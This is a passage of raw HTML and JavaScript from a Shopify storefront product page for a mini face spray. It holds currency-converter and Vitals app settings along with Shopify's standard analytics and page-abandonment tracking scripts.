a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e", money_with_currency_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AUD,CAD,CHF,CZK,DKK,EUR,GBP,HKD,ILS,JPY,KRW,MYR,NZD,PLN,SEK,SGD,USD".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/vitals/blocks/app-embed/aeb48102-2a5a-4f39-bdbd-d8d49f4e20b8 --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 56137;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"1": "https://appsolve.io"
};
	window.vtlsLiquidData.moduleSettings = {"4":{"487":"1","488":"888888","673":false,"975":true,"976":false,"980":"{}"},"10":{"66":"circle","67":"ffffff","68":"pop","69":"left","70":2,"71":"ff0101"},"14":{"45":6,"46":8,"47":10,"48":12,"49":8,"51":true,"52":true,"112":"dark","113":"bottom","198":"fafafa","199":"888888","200":"363636","201":"636363","202":"636363","203":14,"205":13,"206":460,"207":9,"222":false,"223":true,"353":"from","354":"purchased","355":"Someone","419":"second","420":"seconds","421":"minute","422":"minutes","423":"hour","424":"hours","433":"ago","458":"","474":"standard","475":"rounded","490":false,"497":"added to cart","498":true,"499":false,"500":10,"501":"##count## people added this product to cart today:","515":"San Francisco, CA","557":true,"589":"00a332","799":60,"802":1,"807":"day","808":"days"},"21":{"142":true,"143":"left","144":0,"145":0,"190":true,"216":"ffce07","217":true,"218":0,"219":0,"220":"center","248":true,"278":"ffffff","279":true,"280":"ffffff","281":"eaeaea","287":"reviews","288":"See more reviews","289":"Write a Review","290":"Share your experience","291":"Rating","292":"Name","293":"Review","294":"We'd love to see a picture","295":"Submit Review","296":"Cancel","297":"No reviews yet. Be the first to add a review.","333":20,"334":100,"335":10,"336":50,"410":true,"447":"Thank you for adding your review!","481":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","482":"{{ stars }} ({{ totalReviews }})","483":19,"484":18,"494":2,"504":"Only image file types are supported for upload","507":true,"508":"E-mail","510":"00a332","563":"The review could not be added. If the problem persists, please contact us.","598":"Store reply","688":"Customers from all over the world love our products!","689":"Happy Customers","691":false,"745":true,"746":"columns","747":true,"748":"ffce07","752":"Verified buyer","787":"columns","788":true,"793":"000000","794":"ffffff","846":"5e5e5e","877":"222222","878":"737373","879":"f7f7f7","880":"5e5e5e","948":0,"949":0,"951":"{}","994":"Our Customers Love Us","996":1,"1002":4,"1003":false,"1005":false,"1034":false,"1038":20,"1039":20,"1040":10,"1041":10,"1042":100,"1043":50,"1044":"columns","1045":true,"1046":"5e5e5e","1047":"5e5e5e","1048":"222222","1061":false,"1062":0,"1063":0,"1064":"Collected by","1065":"From {{reviews_count}} reviews","1067":true,"1068":false,"1069":true,"1070":true,"1072":"{}","1073":"left","1074":"center","1078":true,"1089":"{}","1090":0},"24":{"93":10,"94":"e8e8a9","359":"545454","389":"Fantastic choice! This is one of our favorites 😍","390":"","502":false,"977":"{}","1084":false},"30":{"128":true,"129":true,"134":"2,3,4,5,1","136":true,"138":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}.","139":false,"140":true,"141":true,"150":true,"151":"bottom_left","152":"bottom_left","168":99,"191":"ffffff","249":false,"298":true,"337":"ffffff","338":"f4f4f4","339":"111111","415":false,"459":true,"524":true,"609":14,"852":"f6f6f6"},"48":{"469":true,"491":true,"588":true,"595":false,"603":"","605":"","606":"","781":true,"783":1,"876":0,"1076":true,"1105":0},"51":{"599":true,"604":true,"873":""},"54":{"678":"Allow","679":"Later","680":"https:\/\/d3acrzpqhtrug6.cloudfront.net\/static\/modules\/push_marketing\/assets\/settings\/logo_url\/notification-icon.png","681":"Subscribe to receive notifications about our exclusive promotions and discounts.","682":"Be the first to get the best","683":"standard","684":"small","694":5,"695":"seconds","696":5,"697":"seconds","698":false,"699":false,"700":"[{\"enabled\":true,\"title\":\"First message title\",\"body\":\"First message body\",\"delay\":1200,\"actions\":[{\"link\":\"https:\/\/primary.com\/\",\"text\":\"Primary Link Text\"},{\"link\":\"https:\/\/secondary.com\/\",\"text\":\"Secondary Link\"}]},{\"enabled\":true,\"title\":\"Second message title\",\"body\":\"Second message body\",\"delay\":14400,\"actions\":[{\"link\":\"https:\/\/primary.com\/\",\"text\":\"Primary Link Text\"}]}]","701":"[{\"enabled\":true,\"title\":\"Welcome message title\",\"body\":\"Welcome message body\",\"delay\":60,\"actions\":[{\"link\":\"https:\/\/primary.com\/\",\"text\":\"Primary Link Text\"}]}]","704":"362e94","705":"ffffff","869":"ffffff","870":"222222"}};

window.vtlsLiquidData.shopThemeName = "Shrine";window.vtlsLiquidData.settingTranslation = {"30":{"138":{"en":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}."}},"21":{"287":{"en":"reviews"},"288":{"en":"See more reviews"},"289":{"en":"Write a Review"},"290":{"en":"Share your experience"},"291":{"en":"Rating"},"292":{"en":"Name"},"293":{"en":"Review"},"294":{"en":"We'd love to see a picture"},"295":{"en":"Submit Review"},"296":{"en":"Cancel"},"297":{"en":"No reviews yet. Be the first to add a review."},"447":{"en":"Thank you for adding your review!"},"481":{"en":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})"},"482":{"en":"{{ stars }} ({{ totalReviews }})"},"504":{"en":"Only image file types are supported for upload"},"508":{"en":"E-mail"},"563":{"en":"The review could not be added. If the problem persists, please contact us."},"598":{"en":"Store reply"},"688":{"en":"Customers from all over the world love our products!"},"689":{"en":"Happy Customers"},"752":{"en":"Verified buyer"},"994":{"en":"Our Customers Love Us"},"1064":{"en":"Collected by"},"1065":{"en":"From {{reviews_count}} reviews"}},"14":{"353":{"en":"from"},"354":{"en":"purchased"},"355":{"en":"Someone"},"419":{"en":"second"},"420":{"en":"seconds"},"421":{"en":"minute"},"422":{"en":"minutes"},"423":{"en":"hour"},"424":{"en":"hours"},"433":{"en":"ago"},"497":{"en":"added to cart"},"501":{"en":"##count## people added this product to cart today:"},"515":{"en":"San Francisco, CA"},"808":{"en":"days"},"807":{"en":"day"}},"24":{"389":{"en":"Fantastic choice! This is one of our favorites 😍"},"390":{"en":""}},"54":{"678":{"en":"Allow"},"679":{"en":"Later"},"681":{"en":"Subscribe to receive notifications about our exclusive promotions and discounts."},"682":{"en":"Be the first to get the best"}}};window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="drawer";window.vtlsLiquidData.spat="711015f364626a3c13dc852f5c860631";window.vtlsLiquidData.shopInfo={id:62990581921,domain:"theshoppingfairy.com",shopifyDomain:"fd9940.myshopify.com",primaryLocaleIsoCode: "en",defaultCurrency:"USD",enabledCurrencies:["AED","AUD","CAD","CHF","CZK","DKK","EUR","GBP","HKD","ILS","JPY","KRW","MYR","NZD","PLN","SEK","SGD","USD"],moneyFormat:"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e",moneyWithCurrencyFormat:"\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e",appId:"1",appName:"Vitals",};window.vtlsLiquidData.acceptedScopes = {"1":[26,25,27,28,29,30,31,32,33,34,35,36,37,38,22,2,8,14,20,24,16,18,10,13,21,4,11,1,7,3,19,23,15,17,9,12]};window.vtlsLiquidData.product = {"id": 7849801351329,"available": true,"title": "30ml Mini Face Spray","handle": "30ml-mini-face-spray","vendor": "My Store","type": "","tags": ["Frete Grátis","Mais Vendidos","Promoções"],"description": "1","featured_image":{"src": "//theshoppingfairy.com/cdn/shop/products/8943241.jpg?v=1705679709","aspect_ratio": "1.0"},"collectionIds": [],"variants": [{"id": 43710798102689,"title": "White \/ USB","option1": "White","option2": "USB","option3": null,"price": 625,"compare_at_price": null,"available": true,"image":null,"featured_media_id":null,"is_preorderable":0},{"id": 43710798135457,"title": "Pink \/ USB","option1": "Pink","option2": "USB","option3": null,"price": 625,"compare_at_price": null,"available": true,"image":null,"featured_media_id":null,"is_preorderable":0},{"id": 43710798168225,"title": "Light Pink \/ USB","option1": "Light Pink","option2": "USB","option3": null,"price": 625,"compare_at_price": null,"available": true,"image":null,"featured_media_id":null,"is_preorderable":0},{"id": 43710798200993,"title": "Blue \/ USB","option1": "Blue","option2": "USB","option3": null,"price": 625,"compare_at_price": null,"available": true,"image":null,"featured_media_id":null,"is_preorderable":0},{"id": 43710798233761,"title": "Black \/ USB","option1": "Black","option2": "USB","option3": null,"price": 625,"compare_at_price": null,"available": true,"image":null,"featured_media_id":null,"is_preorderable":0}],"options": [{"name": "Color"},{"name": "Size"}],"metafields": {"reviews": {}}};window.vtlsLiquidData.localization = [{"co": "AU","cu": "AUD"},{"co": "AT","cu": "EUR"},{"co": "BE","cu": "EUR"},{"co": "CA","cu": "CAD"},{"co": "CZ","cu": "CZK"},{"co": "DK","cu": "DKK"},{"co": "FI","cu": "EUR"},{"co": "FR","cu": "EUR"},{"co": "DE","cu": "EUR"},{"co": "HK","cu": "HKD"},{"co": "IE","cu": "EUR"},{"co": "IL","cu": "ILS"},{"co": "IT","cu": "EUR"},{"co": "JP","cu": "JPY"},{"co": "MY","cu": "MYR"},{"co": "NL","cu": "EUR"},{"co": "NZ","cu": "NZD"},{"co": "NO","cu": "USD"},{"co": "PL","cu": "PLN"},{"co": "PT","cu": "EUR"},{"co": "SG","cu": "SGD"},{"co": "KR","cu": "KRW"},{"co": "ES","cu": "EUR"},{"co": "SE","cu": "SEK"},{"co": "CH","cu": "CHF"},{"co": "AE","cu": "AED"},{"co": "GB","cu": "GBP"},{"co": "US","cu": "USD"}];window.vtlsLiquidData.cacheKeys = [1714338793,1732695870,1756982457,1732695870,1714338793,0,0,1714338793 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = ({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_HOOK__CAN_EXECUTE_ATC,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHECKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT,handle,}) => {return {"147": {"location":"description","locator":"after"},};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};documentInjectors["1"]={};documentInjectors["1"]["d"]=[];documentInjectors["1"]["d"]["0"]={};documentInjectors["1"]["d"]["0"]["a"]=null;documentInjectors["1"]["d"]["0"]["s"]=".product__description.rte";documentInjectors["2"]={};documentInjectors["2"]["d"]=[];documentInjectors["2"]["d"]["0"]={};documentInjectors["2"]["d"]["0"]["a"]={"l":"before"};documentInjectors["2"]["d"]["0"]["s"]="footer.footer";documentInjectors["6"]={};documentInjectors["6"]["d"]=[];documentInjectors["6"]["d"]["0"]={};documentInjectors["6"]["d"]["0"]["a"]=null;documentInjectors["6"]["d"]["0"]["s"]="#ProductGridContainer";documentInjectors["6"]["d"]["1"]={};documentInjectors["6"]["d"]["1"]["a"]=[];documentInjectors["6"]["d"]["1"]["s"]=".grid.product-grid";documentInjectors["4"]={};documentInjectors["4"]["d"]=[];documentInjectors["4"]["d"]["0"]={};documentInjectors["4"]["d"]["0"]["a"]=null;documentInjectors["4"]["d"]["0"]["s"]=".product__title \u003e h1:visible";documentInjectors["4"]["d"]["1"]={};documentInjectors["4"]["d"]["1"]["a"]=null;documentInjectors["4"]["d"]["1"]["s"]="h2";documentInjectors["12"]={};documentInjectors["12"]["d"]=[];documentInjectors["12"]["d"]["0"]={};documentInjectors["12"]["d"]["0"]["a"]=[];documentInjectors["12"]["d"]["0"]["s"]="form[action*=\"\/cart\/add\"]:visible:not([id*=\"product-form-installment\"]):not([id*=\"product-installment-form\"]):not(.vtls-exclude-atc-injector *)";documentInjectors["11"]={};documentInjectors["11"]["d"]=[];documentInjectors["11"]["d"]["0"]={};documentInjectors["11"]["d"]["0"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["0"]["s"]="[type=\"submit\"]:not(.swym-button)";documentInjectors["19"]={};documentInjectors["19"]["d"]=[];documentInjectors["19"]["d"]["0"]={};documentInjectors["19"]["d"]["0"]["a"]={"jqMethods":[{"name":"parent"}]};documentInjectors["19"]["d"]["0"]["s"]=".card__content .card__heading a[href$=\"\/products\/{{handle}}\"]:visible";documentInjectors["19"]["d"]["1"]={};documentInjectors["19"]["d"]["1"]["a"]={"jqMethods":[{"name":"parent"},{"args":"p","name":"find"}]};documentInjectors["19"]["d"]["1"]["s"]="a[href$=\"\/products\/{{handle}}\"]:visible:not(.announcement-bar)";return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/bundle-4704581e33bb4865958f8a444b506d2e.js" async></script>

<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 62990581921,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in 